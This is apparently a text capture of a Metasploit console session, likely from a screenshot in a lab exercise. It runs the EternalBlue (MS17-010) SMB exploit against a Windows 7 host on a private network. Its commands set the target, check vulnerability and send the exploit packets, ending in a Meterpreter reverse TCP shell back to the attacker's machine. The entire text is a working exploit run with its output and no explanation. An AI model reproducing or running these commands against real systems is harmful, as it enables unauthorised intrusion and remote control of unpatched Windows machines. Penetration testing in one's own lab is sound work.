 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eter
nalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.102.128
rhosts => 192.168.102.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.102.129:4444
[*] 192.168.102.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.102.128:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 E
nterprise 7600 x64 (64-bit)
[*] 192.168.102.128:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.102.128:445 - The target is vulnerable.
[*] 192.168.102.128:445 - Connecting to target for exploitation.
[+] 192.168.102.128:445 - Connection established for exploitation.
[+] 192.168.102.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.102.128:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.102.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65
72 70  Windows 7 Enterp
[*] 192.168.102.128:445 - 0x00000010  72 69 73 65 20 37 36 30 30
       rise 7600
[+] 192.168.102.128:445 - Target arch selected valid for arch indicated by DCE/R
PC reply
[*] 192.168.102.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.102.128:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.129:4444 -> 192.168.102.128:49247
) at 2022-03-06 19:11:48 +0800
[-] 192.168.102.128:445 - RubySMB::Error::CommunicationError: RubySMB::Error::Co
mmunicationError
meterpreter >